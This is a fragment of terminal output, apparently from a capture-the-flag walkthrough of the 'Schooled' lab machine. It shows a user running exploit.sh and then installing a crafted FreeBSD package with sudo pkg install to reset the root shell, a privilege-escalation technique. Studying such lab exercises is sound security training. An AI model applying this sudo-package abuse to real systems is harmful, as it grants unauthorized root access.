 jamie@Schooled:/tmp $ chmod +x exploit.sh
jamie@Schooled:/tmp $ ./exploit.sh
jamie@Schooled:/tmp $ ls
exploit.sh mysql.sock.lock package
mypackage-“1.0_5”.txz mysqlx.sock tmp.QwqjParx
mysql.sock mysqlx.sock.lock
jamie@Schooled:/tmp $ sudo pkg install -U mypackage-“1.0_5”.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
mypackage: “1.0_5”
Number of packages to be installed: 1
Proceed with this action? [y/N]: y
[1/1] Installing mypackage-“1.0_5”...
“Resetting root shell”
rm: /tmp/a: No such file or directory